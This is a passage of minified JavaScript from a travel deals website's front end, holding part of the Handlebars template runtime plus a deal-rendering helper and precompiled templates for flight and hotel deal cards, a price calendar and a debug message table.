e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div 